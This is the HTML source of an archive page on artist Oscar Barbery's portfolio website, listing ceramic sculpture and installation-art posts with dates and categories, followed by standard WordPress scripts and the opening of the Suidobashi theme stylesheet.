	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://oscarbarbery.com/posiciones-oscar-barbery-portrait-photography/">Posiciones</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://oscarbarbery.com/interior-oscar-barbery-art-intervention/">El jardín</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://oscarbarbery.com/el-patio-oscar-barbery-photography-portrait/">El patio</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://oscarbarbery.com/unounaune-oscar-barbery-photography-portrait/">Uno Una Une</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://oscarbarbery.com/info/">perfil</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://oscarbarbery.com/contact/">contact</a></li>
</ul></div>			</div>
			<div class="search-toggle"><span>Search</span></div>
			<div class="search-header">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://oscarbarbery.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" autofocus id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-header -->
		</nav><!-- end #site-nav -->

		<div id="site-title">
						<h1><a href="https://oscarbarbery.com/">Oscar Barbery</a></h1>
		</div><!-- end #site-title -->

		
		
	</header><!-- end #masthead -->
	<div id="spinner"></div>
<div id="primary" class="site-content cf" role="main">

	
		<header class="archive-header">
			<h1 class="archive-title">
					All posts filed under &lsquo;<span>installation art</span>&rsquo;			</h1>
			<div class="taxonomy-description"><p>Installation art is an artistic genre of three-dimensional works that are often site-specific and designed to transform the perception of a space. Generally, the term is applied to interior spaces, whereas exterior interventions are often called public art, land art or art intervention; however, the boundaries between these terms overlap.</p>
</div>		</header><!-- end .archive-header -->

		
						
				
<article id="post-4204" class="post-4204 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-ceramica-contemporanea tag-devenir tag-escultura-de-pared tag-fragmentacion tag-hibridacion tag-instalacion tag-interdependencia tag-materia-relacional tag-mutacion-conceptual tag-pliegue">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Formas de un Dios bueno</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/4204-2/">20/10/2025</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -4204 -->
			
				
<article id="post-4141" class="post-4141 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-biomorfismo tag-biomorphism tag-ceramic-collage tag-ceramica-contemporanea tag-contemporary-ceramics tag-escultura tag-esculturas-de-pared tag-oscar-guido-barbery tag-sculptures tag-wall-sculptures">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Germinales</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/4141-2/">19/09/2025</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -4141 -->
			
				
<article id="post-3863" class="post-3863 post type-post status-publish format-standard hentry category-installation-art tag-ceramica-contemporanea tag-denuncia-ambiental tag-ecocidio tag-escultura-organica tag-instalacion-mural tag-interdependencia tag-memoria-del-fuego tag-morfologia-vegetal tag-mutacion-conceptual tag-paisaje-herido tag-santa-cruz">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Después del fuego</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/despues-del-fuego/">25/11/2024</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3863 -->
			
				
<article id="post-3765" class="post-3765 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art tag-biomorfismo tag-ceramica-contemporanea tag-contemporary-ceramics tag-escultura tag-expresionismo tag-oscar-guido-barbery tag-sculptures">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>El Placer del Dolor</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/3765-2/">21/11/2024</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3765 -->
			
				
<article id="post-3741" class="post-3741 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-biomorfismo tag-biomorphism tag-ceramic-collage tag-ceramica-contemporanea tag-collage-ceramico tag-contemporary-ceramics tag-escultura tag-esculturas-de-pared tag-oscar-guido-barbery tag-sculptures tag-triptico tag-triptych tag-wall-sculptures">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Rigenerazione</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/oscar-barbery-escultura-ceramica/">21/11/2024</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3741 -->
			
				
<article id="post-3499" class="post-3499 post type-post status-publish format-standard hentry category-art-intervention category-ceramic category-installation-art category-sculpture">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Es natural / Biología libre</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/es-natural-post/">15/10/2022</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/installation-art/art-intervention/" rel="category tag">art intervention</a>, <a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3499 -->
			
				
<article id="post-3179" class="post-3179 post type-post status-publish format-standard hentry category-art-intervention category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-144 tag-biomorfismo tag-biomorphism tag-ceramic-collage tag-ceramica-contemporanea tag-collage-ceramico tag-contemporary-ceramics tag-escultura tag-esculturas-de-pared tag-oscar-guido-barbery tag-sculptures tag-triptico tag-triptych tag-wall-sculptures">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Tres indefiniciones</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/ceramic/">27/04/2022</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/installation-art/art-intervention/" rel="category tag">art intervention</a>, <a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3179 -->
			
				
<article id="post-3164" class="post-3164 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-abstract-sculpture tag-abstraction tag-biomorphism tag-ceramic-sculpture tag-enamelled-sculpture tag-expressionist-sculpture tag-hand-modelled-sculpture tag-oscar-barbery tag-sculpture-of-organic-forms tag-surrealism tag-three-piece-sculpture tag-wall-sculpture">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Centro flexible</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/flexible-centre/">06/04/2022</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -3164 -->
			
				
<article id="post-2281" class="post-2281 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-abstract-sculpture tag-abstract-wall-art tag-ceramic-sculpture tag-ceramic-sculpture-art tag-ceramic-sculpture-handmade tag-clay-sculpture tag-clay-sculpture-handmade tag-contemporary-art tag-oscar-barbery tag-sculpture-art tag-wall-sculpture">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Cuerpo suspendido (1)</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/suspendido/">27/04/2021</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -2281 -->
			
				
<article id="post-2102" class="post-2102 post type-post status-publish format-standard hentry category-art-intervention category-ceramic category-contemporary-photography category-installation-art category-performance-art category-sculpture category-video-art tag-abstract-sculpture tag-abstract-wall-art tag-ceramic-sculpture tag-ceramic-sculpture-art tag-ceramic-sculpture-handmade tag-clay-sculpture tag-clay-sculpture-handmade tag-contemporary-art tag-oscar-barbery tag-sculpture-art tag-video-art tag-wall-sculpture">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Visual notes on the production of a set of ceramic sculptures. Video 2&#8242;. Oscar Barbery, 2019 &#8211; 2021</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/apuntes-visuales/">25/01/2021</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/installation-art/art-intervention/" rel="category tag">art intervention</a>, <a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/video-art/contemporary-photography/" rel="category tag">contemporary photography</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/installation-art/art-intervention/performance-art/" rel="category tag">performance art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>, <a href="https://oscarbarbery.com/category/video-art/" rel="category tag">video art</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -2102 -->
			
				
<article id="post-1630" class="post-1630 post type-post status-publish format-standard hentry category-art-intervention category-ceramic category-contemporary-ceramics category-contemporary-photography category-installation-art category-performance-art category-sculpture category-video-art tag-collective-action tag-contemporary-ceramic tag-ephemeral-sculptures tag-oscar-barbery tag-raw-clay-sculptures">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Escultura efímera</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/escultura-efimera/">28/03/2020</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/installation-art/art-intervention/" rel="category tag">art intervention</a>, <a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/video-art/contemporary-photography/" rel="category tag">contemporary photography</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/installation-art/art-intervention/performance-art/" rel="category tag">performance art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>, <a href="https://oscarbarbery.com/category/video-art/" rel="category tag">video art</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -1630 -->
			
				
<article id="post-1099" class="post-1099 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture tag-abstract-sculpture tag-clay-sculpture tag-contemporary-ceramic-sculpture tag-handmade-sculpture tag-modern-sculpture tag-organic-sculpture tag-sensual-abstract-artwork tag-suggestive-artwork tag-triptychs-wall-art tag-wall-sculpture tag-white-wall-sculpture">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Tres volúmenes en la pared</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/tres-volumenes/">24/01/2020</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -1099 -->
			
				
<article id="post-1028" class="post-1028 post type-post status-publish format-standard hentry category-ceramic category-contemporary-ceramics category-installation-art category-sculpture category-video-art tag-abstract-sculpture tag-abstract-wall-art tag-black-coils tag-ceramic-sculpture tag-ceramic-sculpture-handmade tag-ceramic-wall-sculpture tag-clay-coils tag-clay-sculpture-handmade tag-contemporary-wall-art tag-enamel-sculpture tag-organic-sculpture tag-oscar-barbery tag-white-coils">

	
	
	<header class="entry-header">
			</header><!-- end .entry-header -->

					<div class="entry-content">
				<p>Escultura fluida</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<a class="entry-date" href="https://oscarbarbery.com/escultura-fluida/">21/01/2020</a>
						<div class="entry-cats"><span>Filed under: </span>
				<a href="https://oscarbarbery.com/category/sculpture/ceramic/" rel="category tag">ceramic</a>, <a href="https://oscarbarbery.com/category/sculpture/contemporary-ceramics/" rel="category tag">contemporary ceramics</a>, <a href="https://oscarbarbery.com/category/installation-art/" rel="category tag">installation art</a>, <a href="https://oscarbarbery.com/category/sculpture/" rel="category tag">sculpture</a>, <a href="https://oscarbarbery.com/category/video-art/" rel="category tag">video art</a>			</div><!-- end .entry-cats -->
								</footer><!-- end .entry-meta -->

	
</article><!-- end post -1028 -->
			
		
		
		

</div><!-- end #primary -->


<footer id="colophon" class="site-footer cf">

	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
					<li class="copyright">&copy; 2026 <a href="https://oscarbarbery.com/">Oscar Barbery.</a></li>
						<li class="theme-credit">Suidobashi Theme by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.</li>
			<li class="wp-credit">Powered by <a href="https://wordpress.org/" >WordPress.</a></li>
					</ul>
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/suidobashi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript" src="https://oscarbarbery.com/wp-content/themes/suidobashi/js/transform.js?ver=20141030" id="illustratr-transform-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-content/themes/suidobashi/js/jquery.fitvids.js?ver=1.1" id="suidobashi-fitvids-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-content/themes/suidobashi/js/suidobashi.js?ver=201401026" id="suidobashi-script-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-content/themes/suidobashi/js/portfolio.js?ver=20141015" id="suidobashi-portfolio-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscarbarbery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscarbarbery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/style.css?ver=20141030
body_size: 10673
content:
/*
Theme Name: Suidobashi
Theme URI: http://www.elmastudio.de/en/themes/suidobashi/
Author: Elmastudio
Author URI: http://www.elmastudio.de/en/
Description: Suidobashi is a minimal, clean Portfolio theme to feature your creative work or projects. Using the Jetpack plugins portfolio custom post type, your online portfolio becomes very flexible. Suidobashi also comes with a default blog layout, so you can include news or a journal on your portfolio website.
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, custom-background, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, portfolio
Text Domain: suidobashi
*/

/*--------------------------------------------------------------
Table of Contents:
----------------------------------------------------------------
1.0  - Reset
2.0  - General Styles
3.0  - Links + Colors
4.0  - Header
5.0  - Posts
	5.1 - Single Posts
	5.2 - Comments
6.0  - Portfolio
7.0  - Pagination
8.0  - Pages / Archives / Search Results / 404
9.0  - Footer
10.0 - Plugins + Jetpack Styles
11.0 - Shortcodes
12.0 - Media Queries
--------------------------------------------------------------*/


/*-----------------------------------------------------------------------------------*/
/*	1.0 Reset
/*-----------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
figure { margin: 10% 0; }
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}
input {-webkit-border-radius:0; border-radius:0;}
::-webkit-input-placeholder {color: #000;}
:-moz-placeholder {color: #000;}
::-moz-placeholder {color: #000;}
:-ms-input-placeholder {color: #000;}
*, *:before, *:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
::selection {background: #d7d7d7; /* WebKit/Blink Browsers */}
::-moz-selection {background: #d7d7d7; /* Gecko Browsers */}
hr {border-bottom: 1px solid #999; border-top: none; border-left: none; border-right: none;}

/* Clearfix */
.clearfix:after, #main-wrap .sharedaddy:after {clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }
.cf:before, .cf:after {content: " "; /* 1 */ display: table; /* 2 */}
.cf:after {clear: both;}

/*-----------------------------------------------------------------------------------*/
/*	2.0 General Styles
/*-----------------------------------------------------------------------------------*/
body {
	font-family: 'Source Sans Pro', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color: #000;
	background: #fff;
}
#primary {
	padding: 0 10px;
	opacity: 0;
}
#main-wrap {
	padding: 0 10px;
}

/* --- Headings --- */
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	-webkit-hyphens: auto;
		 -moz-hyphens: auto;
			-ms-hyphens: auto;
			hyphens: auto;
}
h1 {
	margin: 40px 0 20px;
	font-size: 18px;
	font-size: 1.125rem;
}
h2 {
	margin: 35px 0 15px;
	font-size: 16px;
	font-size: 1rem;
}
h3 {
	margin: 30px 0 10px;
	font-size: 16px;
	font-size: 1rem;
}
h4 {
	margin: 25px 0 15px;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	letter-spacing: 2.5px;
}
h5,
h6 {
	margin: 20px 0 8px;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: bold;
}
h3.more-projects:after,
#comments h3.comments-title:after,
#comments #respond h3#reply-title:after {
	content: '\2192';
	display: inline;
	padding: 0 0 0 4px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;
}

/* --- Text Elements --- */
p {
	margin-bottom: 20px;
}
.entry-content p:last-child {
	margin-bottom: 0;
}
.entry-content blockquote p:last-child  {
	margin-bottom: 20px;
}
.format-quote .entry-content blockquote p:last-child  {
	margin-bottom: 0;
}
ul, ol {
	margin: 0 0 20px 0;
	padding-left: 40px;
	list-style-position: inside;
}
ul {
	list-style: square;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}
.entry-content ul,
.entry-content ol {
	padding-left: 40px;
}
.entry-content ul li,
.entry-content ol li,
#comments ul li,
#comments ol li  {
	margin-bottom: 4px;
	list-style-position: outside;
}
.entry-content ul ul li:last-child,
.entry-content ol ol li:last-child,
#comments ul ul li:last-child,
#comments ol ol li:last-child {
	margin-bottom: 0;
}
.entry-content ul ul,
.entry-content ol ol,
#comments ul ul,
#comments ol ol {
	padding-left: 25px;
}
b, strong {
	font-weight: bold;
}
dfn, em, i {
	font-style: italic;
}
s, strike, del {
	text-decoration: line-through;
}
address {
	margin: 0 0 34px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.6;
}
pre {
	max-width: 100%;
	margin-bottom: 26px;
	padding: 15px;
	overflow: auto;
	background: #ededed;
	font-family: Consolas, Monaco, monospace;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.4;
}
code, kbd, tt, var {
	font-family: Consolas, Monaco, monospace;
	font-size: 13px;
	font-size: 0.8125rem;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #d6fce2;
	text-decoration: none;
}
sup,
sub {
	position: relative;
	vertical-align: baseline;
	height: 0;
	font-size: 75%;
	line-height: 0;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
img {
	max-width: 100%; /* Adhere to container width. */
	height: auto; /* Make sure images are scaled correctly. */
}
dt {
	padding-bottom: 4px;
	font-weight: bold;
	font-size: 13px;
	font-size: 0.8125rem;
}
dd {
	margin: 0 0 20px;
}
dl dt {
	font-weight: bold;
	color: #162626;
}
dl dd {
	margin: 0 0 20px;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height:1.5;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* --- Tables --- */
table {
	width: 100%;
	margin: 0 0 28px;
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #ddd;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.4;
}
table td {
	padding: 10px 15px 10px 0;
	border-top: 1px solid #ddd;
}
table caption {
	margin: 28px 0;
}
table th {
	padding: 10px 15px 10px 0;
	font-weight: bold;
	color: #000;
}

/* --- Alignment --- */
.alignleft,
.alignright {
	display: block;
}
.alignleft {
	margin: 0 25px 5px 0;
	float: left;
}
.alignright {
	margin: 0 0 0 20px;
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	clear: both;
}
img.alignleft,
img.alignright {
	margin-top:10px;
